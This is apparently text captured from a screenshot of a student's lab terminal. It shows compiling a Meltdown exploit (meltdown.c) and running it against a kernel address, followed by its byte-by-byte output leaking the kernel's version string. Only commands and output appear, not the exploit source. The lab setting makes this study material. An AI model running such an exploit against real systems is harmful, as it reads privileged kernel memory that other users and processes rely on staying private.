 wzh@wzh-HP-Pavilion-Notebook: ~/lab4
拼
20:46
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4
wzh@wzh-HP-Pavilion-Notebook:~/lab4$ make
gcc -o meltdown meltdown.c
wzh@wzh-HP-Pavilion-Notebook:~/lab4$ ./meltdown  ffffffff81800060 50
read:ffffffff81800060 data=25 %
read:ffffffff81800061 data=73 s
read:ffffffff81800062 data=20
read:ffffffff81800063 data=76 v
read:ffffffff81800064 data=65 e
read:ffffffff81800065 data=72 r
read:ffffffff81800066 data=73 s
read:ffffffff81800067 data=69 i
read:ffffffff81800068 data=6f o
read:ffffffff81800069 data=6e n
read:ffffffff8180006a data=20
read:ffffffff8180006b data=25 %
read:ffffffff8180006c data=73 s
read:ffffffff8180006d data=20
read:ffffffff8180006e data=28 (
read:ffffffff8180006f data=62 b
read:ffffffff81800070 data=75 u
read:ffffffff81800071 data=69 i
read:ffffffff81800072 data=6c l
read:ffffffff81800073 data=64 d
read:ffffffff81800074 data=64 d
read:ffffffff81800075 data=40 @
read:ffffffff81800076 data=6c l
read:ffffffff81800077 data=67 g
read:ffffffff81800078 data=77 w
read:ffffffff81800079 data=30 0
read:ffffffff8180007a data=31 1
read:ffffffff8180007b data=2d -
read:ffffffff8180007c data=34 4
read:ffffffff8180007d data=33 3
read:ffffffff8180007e data=29 )
read:ffffffff8180007f data=20
read:ffffffff81800080 data=28 (
read:ffffffff81800081 data=67 g
read:ffffffff81800082 data=63 c
read:ffffffff81800083 data=63 c
read:ffffffff81800084 data=20
read:ffffffff81800085 data=76 v
read:ffffffff81800086 data=65 e
read:ffffffff81800087 data=72 r
read:ffffffff81800088 data=73 s
read:ffffffff81800089 data=69 i
read:ffffffff8180008a data=6f o
read:ffffffff8180008b data=6e n
read:ffffffff8180008c data=20
read:ffffffff8180008d data=34 4
read:ffffffff8180008e data=2e .
read:ffffffff8180008f data=38 8
read:ffffffff81800090 data=2e .
read:ffffffff81800091 data=34 4
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4
wzh@wzh-HP-Pavilion-Notebook:~/lab4$